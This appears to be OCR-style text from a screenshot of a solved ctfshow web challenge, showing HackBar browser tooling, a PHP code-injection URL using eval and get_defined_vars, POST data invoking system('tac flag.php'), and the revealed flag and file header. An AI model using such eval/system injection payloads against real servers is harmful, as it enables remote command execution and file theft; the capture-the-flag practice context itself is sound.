 Notice: Only variables should be passed by reference in /var/www/html/index.php(17) : eval()'d code on line 1
Notice: Only variables should be passed by reference in /var/www/html/index.php(17) : eval()'d code on line 1
$flag="ctfshow{72680c71-8b01-4556-9e9c-1b484d771eac}"; */ # @link: https://ctfer.com # @email: h1xa@ctfer.com # @Last Modified time: 2020-09-04 05:12:10 # @Last Modified by: h1xa #
@Date: 2020-09-04 05:12:00 # @Author: h1xa # -*- coding: utf-8 -*- /*
查看器 控制台 性能 调试器 网络 样式编辑器 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor Max HacKBar HackBar 1
SQL Error Based WAF XSS LFI LDAP VARIABLES Bypasser Passcode Other
Load URL http://7dbde3e0-40fc-47ec-8694-2668fb7ea204.challenge.ctf.show/?c=eval(array_pop(next(get_defined_vars())));
Split URL
Execution
Post Data Referrer REVERSE HEX BASE64 0xHEX URL MD5 SHA1 SHA256 ROT13
Post Data
1=system('tac flag.php');